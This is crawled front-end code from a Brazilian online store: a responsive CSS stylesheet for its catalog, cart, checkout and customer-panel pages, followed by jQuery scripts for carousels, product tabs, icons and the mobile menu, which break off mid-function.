		padding: 3px 10px;
		text-align: center;
		line-height: 1em;
	}
	.my-wishlist .buttons-set{
		display: block;
	}
	.my-wishlist .buttons-set button{
		display: block;
		margin: 0 0 10px;
		width: 100%;
		line-height: 1em;
		padding: 10px 20px;
		height: auto;
	}
	.sales-order-view .title-buttons .order-status,
	.sales-order-shipment .title-buttons .order-status,
	.sales-order-invoice .title-buttons .order-status{
		margin: 5px 0 10px;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	#my-orders-table thead th,
	#my-orders-table tbody td{
		padding: 15px;
	}
	#my-orders-table thead th:nth-child(2),
	#my-orders-table > tbody td:nth-child(2),
	#my-orders-table thead th:last-child,
	#my-orders-table > tbody td:last-child{
		display: none;
	}
	#my-orders-table thead th:nth-child(4),
	#my-orders-table > tbody td:nth-child(4){
		border-right: 1px solid #eee;
	}
	#my-orders-table tfoot th,
	#my-orders-table tfoot td{
		padding: 20px 10px;
	}

	/**
	*
	* Modal
	*
	*/
	.biz-modal-frame .modal-container .modal{
		width: 90%;
		max-width: 90%;
	}
	.modal .video-fix-frame{
		width: 100%;
	}
	.biz-modal-frame .modal-close:before{
		display: none!important;
	}

	/**
	*
	* Footer
	*
	*/
	#news-footer .title{
		float: none;
		width: auto;
		margin-bottom: 10px;
		text-align: center;
	}
	#news-footer form{
		margin: 0;
	}
	.footer-texto{
		padding-left: 20px;
		padding-right: 20px;
	}

	/**
	*
	* Floater
	*
	*/
	.floater.style-form .newsletter .button{
		padding: 0;
		width: 40px;
		
    -webkit-flex: 0 0 40px;
            flex: 0 0 40px;
	}
	.floater.style-form .newsletter .button:before{
		content: 'ok';
	}
	.floater.style-form .newsletter .button span{
		display: none;
	}

	/**
	*
	* Depoimentos
	*
	*/
	.customer-testimonials,
	.testimonials .list{
		
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
	}
}

/**
*
* < 768px
*
*/
@media (max-width:768px){

	/**
	*
	* Estrutura
	*
	*/
	.header,
	.main,
	.footer,
	#news-footer .newsletter,
	.breadcrumbs-container{
		margin-left: 10px;
		margin-right: 10px;
	}
	select{
		padding: 0 5px;
		line-height: 30px;
	}

	/**
	*
	* Floater
	*
	*/
	#floater-block .floater{
		max-height: none;
		max-width: 90%;
		z-index: 90;
	}
	#floater-block .floater-close{
		margin-bottom: 1rem;
		width: 30px;
		height: 30px;
	}

	/**
	*
	* Header
	*
	*/
	.header-container{
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	.header{
		padding: 60px 0 0;
		
        -webkit-flex-flow: row nowrap;
                flex-flow: row nowrap;
	}
	.header .before,
	.header .after{
		display: none;
	}
	.header .login-create-container{
		margin: 0;
		position: absolute;
		top: 0;
		right: 0;
		color: rgba(255,255,255,.8);
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}
	.header .mycart-container{
		left: 40px;
	}
	.header .televendas{
		display: none;
	}
	.search-container .search-label{
		display: none;
	}
	.search-container .search-input{
		padding: 10px 60px 10px 10px;
	}
	.search-container .search-button{
		font-size: 0;
		text-indent: -9999px;
		width: 50px;
		padding: 0;
	}
	.search-container .search-button span{
		display: block;
	}
	.search-container .search-button .ico{
		display: block;
		height: 20px;
		width: 20px;
		position: absolute;
		top: 15px;
		left: 15px;
	}
	.header .main-menu,
	.header .main-menu.open{
		left: -10px;
	}
	.header .main-menu.open nav{
		padding: 10px;
	}
	.header .main-menu.open nav:before{
		line-height: 25px;
		margin-bottom: 10px;
	}
	.main-menu li.level0.all li.level1{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}

	/**
	*
	* Home
	*
	*/
	.home-grid{ margin-bottom: 20px }
	.home-grid .banner-regua{ display: none }
	.brands{
		padding: 20px 0;
		margin: 0 -10px;
	}
	.brands:before{
		left: 0;
	}
	.brands:after{
		right: 0;
	}
	.home-mini-banners .widget{ margin: -5px }
	.home-mini-banners .widget > *{ padding: 5px }

	/**
	*
	* Catálogo
	*
	*/
	.category-description,
	.toolbar .view-mode{
		display: none!important;
	}
	.toolbar .sort-by{
		margin: 0;
		display: block;
	}
	.toolbar .sort-by select{
		width: 100%;
	}
	.col2-left-layout .product-collection li.item,
	.col2-right-layout .product-collection li.item{
		width: calc(50% - 10px);
	}
	.col2-left-layout .product-collection li.item:nth-child(3n+1),
	.col2-right-layout .product-collection li.item:nth-child(3n+1){
		clear: none;
		margin-left: 20px;
	}
	.col2-left-layout .product-collection li.item:nth-child(2n+1),
	.col2-right-layout .product-collection li.item:nth-child(2n+1){
		clear: left;
		margin-left: 0;
	}

	/**
	*
	* Produto - Listagem
	*
	*/
	.price-box-avista{
		display: block;
	}
	.price-box-avista .label{
		display: block;
		margin: 0 0 3px;
		max-width: none;
		text-align: inherit;
	}

	/**
	*
	* Produto - Detalhe
	*
	*/
	.product-essential .product-img-box{
		width: 60%;
	}
	.product-essential .product-img-box .product-image{
		width: auto;
		height: auto;
		padding: 0 0 1px;
		margin: 0 0 0 50px;
	}
	.product-essential .product-img-box .more-views{
		width: 40px;
	}
	.product-essential .product-video,
	.product-video .video-thumb{
		height: 40px;
		min-height: 40px;
	}
	.product-video .play .ico{
		width: 26px;
		height: 26px;
	}
	.product-essential .product-image-thumbs li{
		width: 40px;
	}
	.product-essential .product-shop{
		margin-left: calc(60% + 20px);
	}
	.box-reviews .rating-excerpt{
		display: none;
	}
	.catalog-product-view .breadcrumbs-container li:nth-last-child(2) .sep,
	.breadcrumbs-container li.product{
		display: none;
	}
	.jointsale-list div.avista-parcelado,
	.jointsale-list div.vantagens{
		
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
	}

	/**
	*
	* Carrinho
	*
	*/
	.checkout-cart-index .page-title{
		float: none;
		width: auto;
	}
	.wrap-links.top{
		display: none;
	}
	.cart-table header .th.cart-product-head span:after{
		content: 's';
	}
	.cart-table header .th.cart-price-head,
	.cart-table header .th.cart-qty-head{
		display: none;
	}
	.cart-table .cart-product-line{
		margin: 0 0 15px;
		padding: 0 0 15px;
		border-bottom: 1px solid #ccc;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.cart-table .cart-product-line:last-child{
		border: 0;
		padding: 0;
		margin: 0;
	}
	.cart-table .cart-product-line > div{
		
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
	}
	.cart-table .cart-product-line > div:first-child{
		padding: 10px;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
		
    -webkit-align-items: flex-start;
         -ms-flex-align: start;
            align-items: flex-start;
	}
	.cart-table .btn-remove{
		min-width: 20px;
		max-width: 20px;
		margin-left: 5px;
		text-align: center;
	}
	.cart-boxes .shipping-postcode .input-box,
	.cart-boxes .shipping-postcode input{
		max-width: 150px;
	}
	.cart-boxes .shipping-form .buttons-set{
		min-width: 100px;
		
    -webkit-flex: 1 0 auto;
            flex: 1 0 auto;
	}
	.discount-coupon-form .title{
		line-height: 1em;
	}
	.wrap-links .btn-continue,
	.wrap-links a{
		max-width: 100px;
		text-align: left;
		font-size: 12px;
		line-height: 1em;
	}
	.discount-form.active{
		display: block;
	}
	.discount-form .input-box{
		margin: 5px 0 0;
	}

	/**
	*
	* Finalização
	*
	*/
	.checkout-onepage-index .header-container{
		margin-bottom: 20px;
	}
	.checkout-onepage-index .header{
		padding: 10px 0;
		
    -webkit-justify-content: center;
              -ms-flex-pack: center;
            justify-content: center;
	}
	.checkout-onepage-index .header .logo-container{
		margin: 0;
		
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
	}
	.checkout-onepage-index .header .login-create-container,
	.checkout-onepage-index .header .televendas{
		display: none;
	}
	.opc-registered-users{
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ccc;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.opc-new-users,
	.socialconnect-checkout{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.cardGrid{
		margin: -5px;
	}
	.cardGrid .input-box{
		padding: 5px;
	}
	.cardGrid .exp,
	.cardGrid .cod{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.cardGrid .pars{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.flag-selection-entry{
		margin-bottom: 10px;
	}
	.flag-selection-entry .input-box{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.card-flags{
		display: none;
	}
	.checkout-review-table > thead th:not(:first-child):not(:nth-child(2)),
	.checkout-review-table > tbody td:not(:first-child):not(:nth-child(2)){
		display: none;
	}

	/* Finalização - Etapas */
	body.osc-steps .step-title h2{
		font-size: 18px;
	}
	body.osc-steps .opc-block-progress dt{
		font-size: 10px;
		line-height: 10px;
		display: block;
	}
	body.osc-steps .opc-block-progress dt .changelink{
		display: block;
		margin: 5px;
	}
	body.osc-steps .opc-block-progress dt a{
		margin: 0;
	}
	body.osc-steps .card-entry{
		margin-left: -20px!important;
		margin-right: -20px!important;
	}

	/**
	*
	* Painel do Cliente
	*
	*/
	body:not(.sales-order-history) .my-orders .item-order:not(:first-child),
	.order-details #my-orders-table thead th:nth-child(4),
	.order-details #my-orders-table tbody td:nth-child(4){
		display: none;
	}
	.col4-set{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.col4-set>div{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
		margin: 0;
	}
	.form-list .customer-dob{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}

	/**
	*
	* Footer
	*
	*/
	.footer-texto{
		padding: 20px;
		margin-bottom: 20px;
	}
	.footer-4cols{
		margin: -10px -10px 10px;
		padding: 0 0 10px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.footer-4cols .col{
		margin: 0;
		padding: 10px;
	}
	.footer-2cols{
		padding: 0 0 10px;
		margin: -10px -10px 10px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.footer-2cols .col{
		margin: 0;
		padding: 10px;
	}
	.pagtos-container ul.list,
	.envios-container ul.list{
		margin: -5px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.pagtos-container ul.list li,
	.envios-container ul.list li{
		margin: 0;
		padding: 5px;
	}
	.pagtos-container ul.list li .icon svg,
	.envios-container ul.list li .icon svg{
		height: 20px;
	}

	/* Footer - Newsletter */
	#news-footer form{
		height: auto;
		margin: -5px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
		
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	}
	#news-footer div.name,
	#news-footer div.email{
		position: static;
		padding: 5px;
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
		
    -webkit-order: 1;
            order: 1;
	}
	#news-footer div.name input,
	#news-footer div.email input{
		width: 100%;
	}
	#news-footer div.gender{
		padding: 5px;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
		
    -webkit-order: 2;
            order: 2;
	}
	#news-footer div.submit{
		position: static;
		min-width: 110px;
		padding: 5px;
		
    -webkit-order: 2;
            order: 2;
	}

	/**
	*
	* Blog
	*
	*/
	.the-post .thumbnail{
		float: none;
	}
	.the-post main{
		margin: 20px 0 0;
	}

	/**
	*
	* Glossário
	*
	*/
	.glossary-navigation ul{
		margin: -5px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.glossary-navigation ul li{
		min-width: 40px;
		margin: 5px!important;
		
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
	}

	/**
	*
	* Depoimentos
	*
	*/
	.customer-testimonials,
	.testimonials .list{
		
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
	}
}

/**
*
* < 500px
*
*/
@media (max-width:500px){

	/**
	*
	* Icomoon
	*
	*/
	.box-reviews .form-add.on .subtitle:before{
		
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
	}

	/**
	*
	* Header
	*
	*/
	.header .logo-container{
		width: auto;
		max-width: none;
		margin-right: 70px;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.header .search-container{
		margin: 0;
		width: 50px;
		height: 50px;
		overflow: hidden;
		position: absolute;
		top: auto;
		bottom: 0;
		right: 0;
	}
	.header .search-container:after{
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		content: '';
	}
	.header .search-container form{
		width: 100vw;
		padding: 0 10px;
		position: absolute;
		top: 0;
		right: -10px;
	}
	.search-container .search-input{
		border: 0;
		box-shadow: none;
	}
	.search-container .search-button .ico{
		fill: #CD9967;
		
    -webkit-transform: scale(1.3);
            transform: scale(1.3);
		
    -webkit-transition: all 100ms ease-in-out;
            transition: all 100ms ease-in-out;
	}
	.header .search-container.on{
		overflow: visible;
	}
	.header .search-container.on:after{
		display: none;
	}
	.header .search-container.on .search-input{
		border: 1px solid rgba(255,183,0,.3);
		box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
	}
	.header .search-container.on .search-button .ico{
		fill: rgba(0,0,0,.3);
		
    -webkit-transform: scale(1);
            transform: scale(1);
	}
	.search-container .search-button{
		right: 10px;
	}
	.header .login-create-container{
		margin-right: 0;
		font-size: 0;
		text-indent: -9999px;
	}
	.header .login-create-container a{
		font-size: 13px;
		text-indent: 0;
	}
	.header .login-create-container a:last-child{
		margin-right: 0;
	}
	.header .login-create-container a:last-child:before{
		content: '/';
		margin-right: 10px;
	}
	.header .login-create .picture{
		margin: 0;
	}
	.main-menu li.level0.all li.level1{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}

	/**
	*
	* Home
	*
	*/
	.home-mini-banners .widget > *{ 
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%; }

	/**
	*
	* Produto - Listagem
	*
	*/
	.col2-left-layout .product-collection li.item,
	.col2-right-layout .product-collection li.item,
	.col1-layout .product-collection li.item{
		width: 100%;
		margin: 0 0 20px!important;
		padding: 0 0 20px;
		border-bottom: 1px solid #ccc;
	}
	.col2-left-layout .product-collection li.item:last-child,
	.col2-right-layout .product-collection li.item:last-child,
	.col1-layout .product-collection li.item:last-child{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: 0;
	}
	.col1-layout .product-collection li.item:nth-child(3n+1){
		clear: none;
	}
	.product-collection .owl-item li.item,
	.col1-layout .product-collection .owl-item li.item,
	.col2-left-layout .product-collection .owl-item li.item,
	.col2-right-layout .product-collection .owl-item li.item,
	.col3-layout .product-collection .owl-item li.item{
		width: auto;
		margin: 0 10px;
	}
	.product-collection article{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	}
	.product-collection header,
	.product-collection .product__header{
		margin: 0;
		min-width: calc(40% - 10px);
		max-width: calc(40% - 10px);
	}
	.product-collection main,
	.product-collection .product__main{
		margin: 0 0 0 20px;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.product-collection .product-link{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: column nowrap;
                flex-flow: column nowrap;
	}
	.product-collection .product-image{
		margin: 0;
		
    -webkit-order: 2;
            order: 2;
	}
	.product-collection .configurable-swatch-list{
		display: none;
	}
	.product-collection .price-box-avista{
		display: block;
	}

	/**
	*
	* Lateral - Filtros
	*
	*/
	.block-layered-nav .block-title{
		display: inline-block;
		padding: 0 20px;
		line-height: 40px;
		text-transform: uppercase;
		font-size: 14px;
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
		border-radius: 3px;
		color: #FFFFFF;
		background: #05086F;
	}
	.block-layered-nav .filters-list{
		display: none;
	}
	.block-layered-nav.on .block-title span{
		display: none;
	}
	.block-layered-nav.on .block-title:before{
		content: 'Ocultar';
	}
	.block-layered-nav.on .filters-list{
		display: block;
	}

	/**
	*
	* Catálogo
	*
	*/
	.page-title h1{
		font-size: 22px;
		white-space: normal;
		line-height: 1em;
	}
	.col-left,
	.col-right{
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.sidebar > *{
		display: none;
	}
	.sidebar > .block-layered-nav{
		display: block;
	}
	.col2-left-layout .col-main,
	.col2-right-layout .col-main{
		float: none;
		width: auto;
		margin: 0;
	}
	.block-layered-nav .configurable-swatch-list li{
		
    -webkit-flex: 0 1 20%;
            flex: 0 1 20%;
	}
	.product-collection article main{
		position: relative;
	}
	.prolabel,
	.prolabel.top-center,
	.prolabel.middle-left,
	.prolabel.middle-right,
	.prolabel.bottom-center,
	.prolabel.middle-center,
	.prolabel.top-left,
	.prolabel.top-right,
	.prolabel.bottom-left,
	.prolabel.bottom-right{
		margin: 0 0 5px;
		position: static;
		
    -webkit-transform: translate(0,0);
            transform: translate(0,0);
	}

	/**
	*
	* Produto - Detalhe
	*
	*/
	.product-essential .product-img-box{
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.product-essential .product-img-box .product-image{ margin: 0 }
	.product-essential .product-shop{
		margin: 0;
	}
	.collateral-tabs dt{
		padding: 0 20px;
	}
	.collateral-tabs dd{
		padding: 10px;
	}
	.box-reviews main{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.box-reviews .reviews-title{
		font-size: 22px;
		line-height: 1.1em;
	}
	.box-reviews .form-add{
		max-width: none;
		margin: 0 10px 20px;
		padding: 0 0 20px;
		border-bottom: 1px solid #ccc;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
		
    -webkit-order: -1;
            order: -1;
	}
	.box-reviews .form-add .subtitle{
		margin: 0;
		height: 40px;
		line-height: 40px;
		text-align: center;
		border-radius: 3px;
		background:#05086F;
		color:#FFFFFF;
	}
	.box-reviews .form-add form{
		display: none;
		padding-top: 15px;
	}
	.box-reviews .form-add.on .subtitle{
		background: #f5f5f5;
		color: #888;
	}
	.box-reviews .form-add.on .subtitle:before{
		content: '\f00d';
		margin-right: 7px;
	}
	.box-reviews .form-add.on form{
		display: block;
	}
	.collateral-products .block-title{
		font-size: 22px;
		line-height: 1.1em;
	}
	.product-collection .add-checkbox{
		margin: 0;
		top: auto;
		bottom: 20px;
	}
    .sharing-links{
	    margin-bottom:20px;
    }
	.sharing-links li{
		margin:0 3px;
		
    -webkit-flex: 0 0 30px;
            flex: 0 0 30px;
	}
	.sharing-links a{
		height:30px;
		padding:7px;
	}
	.sharing-links .ico{
		height:16px;
		width:16px;
	}
	.sharing-links .email-to-friend a:before{
		line-height:16px;
	}
	.jointsale-list li.item{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.jointsale-list div.avista-parcelado,
	.jointsale-list div.vantagens{
		margin:0;
		padding:0 10px;
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.jointsale-list div.products{
		margin:0 0 30px;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.jointsale-list div.products ul li{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}

	/**
	*
	* Finalização
	*
	*/
	.opc-registered-users,
	.opc-new-users,
	.socialconnect-checkout{
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ccc;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.opc-new-users{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: 0;
	}
	.step form{
		padding: 0;
	}
	#checkout-payment-method-load > dt{
		font-size: 16px;
		line-height: 1em;
	}
	.checkout-onepage-index dl.sp-methods>dd{
		margin-bottom: 0;
	}
	.checkout-onepage-index #checkout-shipping-method-load dl.sp-methods>dd{
		margin-bottom: 20px;
	}
	#checkout-payment-method-load > dd{
		padding: 0 19px;
	}
	.card-entry{
		padding: 15px;
	}
	.bcashGrid{
		display: block;
	}
	.bcashGrid .ico{
		margin-bottom: 10px;
	}
	.cardGrid .num,
	.cardGrid .nome,
	.cardGrid .exp,
	.cardGrid .cod{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.checkout-review-table > thead th:not(:first-child),
	.checkout-review-table > tbody td:not(:first-child){
		display: none;
	}
	#checkoutSteps .section #checkout-review-submit .buttons-set .f-left{
		display: none;
	}
	#checkoutSteps .section #checkout-review-submit .buttons-set button{
		margin: 0;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.banks-accounts dt{
		font-size:14px;
	}
	.banks-accounts table tr{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: column nowrap;
                flex-flow: column nowrap;
	}
	.banks-accounts table th,
	.banks-accounts table td{
		width:100%;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.banks-accounts table thead th{
		padding:5px 20px;
	}
	.banks-accounts table tbody td{
		border-width:1px;
	}
	.banks-accounts table th:before,
	.banks-accounts table td:before{
		content:'1 -';
		opacity:.5;
	}
	.banks-accounts table th:nth-child(2):before,
	.banks-accounts table td:nth-child(2):before{
		content:'2 -';
	}
	.banks-accounts table th:nth-child(3):before,
	.banks-accounts table td:nth-child(3):before{
		content:'3 -';
	}

	/* Finalização - Modelo Accordion */
	body.osc-accordion #checkoutSteps .section{
		padding: 10px;
	}

	/* Finalização - Modelo Colunas */
	body.osc-onepage #checkoutSteps{
		display: block;
		margin: 0;
	}
	body.osc-onepage #checkoutSteps > div{
		width: 100%;
		padding: 0;
		margin: 0 0 20px;
	}
	body.osc-onepage #checkoutSteps .section{
		margin-bottom: 20px;
	}
	body.osc-onepage .step-title{
		margin: 0;
	}
	body.osc-onepage .step.a-item{
		padding-top: 15px;
	}
	body.osc-onepage #checkoutSteps .section.allow .step.a-item{
		display: none!important;
	}
	body.osc-onepage #checkoutSteps .section.active .step.a-item{
		display: block!important;
	}
	body.osc-onepage .card-entry{
		margin: 0 -20px;
		padding: 15px;
		width: calc(100vw - 20px);
	}

	/* Finalização - MundiPagg */
	#payment_form_mundipagg_api_doiscartoes .cardGrid{
		display: block;
	}
	#payment_form_mundipagg_api_doiscartoes .valor-card{
		display: block;
	}
	#payment_form_mundipagg_api_doiscartoes .valor-card input{
		margin: 5px 0 0;
	}

	/**
	*
	* Painel do Cliente
	*
	*/
	.sidebar > .block-account{
		display: block;
	}
	.customer-account .col-left{
		margin: 0 10px 0 -10px;
	}
	.box-account .col2-set{
		display: block;
	}
	.box-recent .box-head,
	.box-address .box-head{
		display: block;
	}
	.box-recent .box-head:before,
	.box-address .box-head:before{
		display: none;
	}
	.box-recent .box-head a,
	.box-address .box-head a{
		margin: 5px 0 0;
		display: inline-block;
	}
	.title-buttons{
		display: block;
	}
	.col2-set.addresses-list{
		display: block;
	}
	.addresses-primary h3{
		line-height: 1em;
	}
	.my-orders .item-order{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.order-date{
		font-size: 12px;
	}
	.order-info-box{
		display: block;
	}
	.sales-order-view .title-buttons a,
	.sales-order-shipment .title-buttons a,
	.sales-order-invoice .title-buttons a{
		white-space: nowrap;
	}
	.socialconnect-account .col2-set{
		display: block;
	}
	.socialconnect-account .col2-set > div{
		padding: 10px 0;
	}

	/**
	*
	* Formulários
	*
	*/
	.form-list .fields{
		margin: -5px -5px 5px;
	}
	.form-list .fields > *,
	.form-list .fields >.customer-name > *{
		padding: 5px;
	}
	.form-list .fields.tipopessoa label{
		padding: 0 10px;
	}
	.form-list .fields.tipopessoa label input{
		display: none;
	}
	.form-list .wide label,
	.form-list .field label{
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.form-list .customer-dob > div{
		margin-left: 5px;
	}
	.form-list .customer-dob input{
		padding: 5px 0;
		text-align: center;
	}

	/**
	*
	* Sucesso
	*
	*/
	.success-content{
		display: block;
		padding-top: 0;
	}
	.success-content aside{
		margin: 0 0 20px;
	}
	.success-content .confirmation,
	.success-content .print{
		display: block;
	}

	/**
	*
	* Footer
	*
	*/
	.footer-4cols .col{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.footer-2cols .col{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
}
/* editable.css */
/* end of editable */

/*
* Ajuste no banner - BizCommerce
*/
.home-grid .main-banner { 
    margin: 0 0 20px; 
}

.home-grid .banner-regua { 
    margin: 0; 
}


/*Wilson BRito - COMMERCE-5683*/
.product-collection .description {
    height: auto;
    min-height: 48px;
    max-height: 162px;
    overflow: hidden;
}

/*
* COMMERCE - 13236
* Eliézer
*/

.product-collection .product-name{
    height: 63px
}

.product-collection li.item{
    margin-top: 80px
}



}


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/media/interface/0/generico/js/one.js?q=1700833800
body_size: 16121
content:
$j(document).ready(function(){

    // header x zoom
    $j('.header-container').hover(function(){
        if($j('.zoomContainer').length){
            $j('.zoomContainer').hide();
        }
    }, function(){
        if($j('.zoomContainer').length) {
            $j('.zoomContainer').show();
        }
    });

    //marcas
    if($j('.brands-container.carroussel').length > 0){
        marcasCarousel();
    }

    // osc steps
    if($j('body').hasClass('osc-steps')){
        $j('.page-title').after($j('#checkout-progress-wrapper'));
    }

    // toolbar
    if($j('.toolbar .view-mode').length > 0){
        $j('.toolbar .view-mode .grid').html('<svg class="ico-grid"><use xlink:href="#img-grid" /></svg>');
        $j('.toolbar .view-mode .list').html('<svg class="ico-list"><use xlink:href="#img-list" /></svg>');
    }

    // category description
    if($j('.category-description').length > 0 && $j('.toolbar').length > 0){
        $j('.toolbar').first().after($j('.category-description'));
        $j('.category-description').show();
    }

    // tabs produto
    var tabs = $j('.collateral-tabs');
    if(tabs.length > 0){
        tabs.find('dt').first().addClass('on');
        tabs.find('dd').first().addClass('on');

        tabs.find('dt').click(function(){
            if(!$j(this).hasClass('on')){
                tabs.find('dt, dd').removeClass('on');
                $j(this).addClass('on');
                $j(this).next('dd').addClass('on');
            }
        });
    }

    // variações x
    if($j('.configurable-swatch-list .x').length > 0){
        $j('.configurable-swatch-list .x').each(function(i,el){
            $j(el).html('<svg class="x-ico" viewBox="0 0 20 20" preserveAspectRatio="none"><line fill="none" stroke="#000000" stroke-miterlimit="10" x1="100%" y1="0" x2="0" y2="100%"/></svg>');
        });
    }

    // address phone
    var address = $j('address');
    if(address.length > 0){
        address.each(function(i,el){
            var html = $j(el).html(),
                ico = '<svg class="ico" viewBox="15.203 0 69.593 100" preserveAspectRatio="none"><path d="M22.901,63.941c6.189,13.123,12.842,21.154,21.583,28.063c15.198,11.987,24.011,7.91,31.884,4.261 c11.792-5.47,9.362-9.521,3.87-21.266c-5.512-11.719-8.217-15.467-20.002-9.998c-11.797,5.477-7.623,13.723-7.623,13.723 L30.617,31.812c0,0,4.62,7.373,16.418,1.904c11.785-5.469,9.947-9.375,4.461-21.094C45.985,0.879,44.154-3.04,32.356,2.43 c-7.867,3.65-16.583,8.289-17.121,27.576C14.93,41.114,16.761,50.782,22.901,63.941z"/></svg>';
            html = html.replace('T:',ico);
            html = html.replace('F:',ico);
            $j(el).html(html);
        });
    }

    //status title
    var status = $j('.order-status');
    if(status.length > 0){
        status.each(function(i,el){
            var text = $j(el).find('span').text();
            text = '<strong>'+text.replace(/\.|\!/g,'.</strong>');
            $j(el).find('span').html(text);
        });
    }

});

// ----------------------------------------------
// Marcas com carroussel
// ----------------------------------------------
function marcasCarousel(){
    var marcas = $j('.brands-container.carroussel');

    marcas.each(function(i,el){

        $j(el).find('.list').owlCarousel({
            itemsScaleUp:   true,
            navigation:     true,
            navigationText: ['?','?'],
            pagination:     false
        });

    });
}
/* end of custom content */

/**
*
* JavaScript Editável
* Tema:     Selenium
* Arquivo:  editable.js
*
* Use este arquivo para remover ou alterar
* partes do JavaScript do tema atual que você
* precisa personalizar
*
* Este JavaScript controla apenas elementos visuais e
* elementos relativos ao layout responsivo,
* excluí-lo não afetará o funcionamento do site.
*
* jQuery       $j
* Prototype:   $
*
*/

$j(document).ready(function(){
    // Document Ready

    // .home-grid fix
    var home_grid = $j('.home-grid');
    if(home_grid.length){
        home_grid.find('.main-banner, .banner-regua').wrapAll('<div class="home-banners" />');

        // sem banner full, retira .main-banner o menu lateral
        if(!$j.trim(home_grid.find('.main-banner').html())){
            home_grid.find('.main-banner, .home-side-menu').remove();
        }

        // sem banner régua, remove .banner-regua
        if(!$j.trim(home_grid.find('.banner-regua .widget').html())){
            home_grid.find('.banner-regua').remove();
        }

        // sem menu lateral, deixa os banners full
        if(home_grid.find('.home-side-menu').length == 0){
            home_grid.find('.home-banners').addClass('full');
        }

        // se está sem nada, remove o home-grid
        if(home_grid.find('.home-side-menu').length == 0 && home_grid.find('.main-banner').length == 0 && home_grid.find('.banner-regua').length == 0){
            home_grid.remove();
        }
    }

    $j('.header .main-menu nav').click(function(){
        // Arruma o click no menu para o mobile

        if(isSmall()){
            if($j('.header .main-menu').hasClass('open')){
                $j('.header .main-menu').removeClass('open');
                $j('.wrapper-container').css('height','auto');
            }else{
                $j('.header .main-menu').addClass('open');
                $j('html,body').scrollTop(0);
                var altura = parseInt($j('.header .main-menu.open nav').css('height'));
                $j('.wrapper-container').css('height',altura+'px');
            }
        }
    });

    $j('.header .main-menu.normal:not(.open) a.level0').click(function(e){
        // Não acessa o link ao clicar via mobile

        if(isMobile() && !isSmall()){
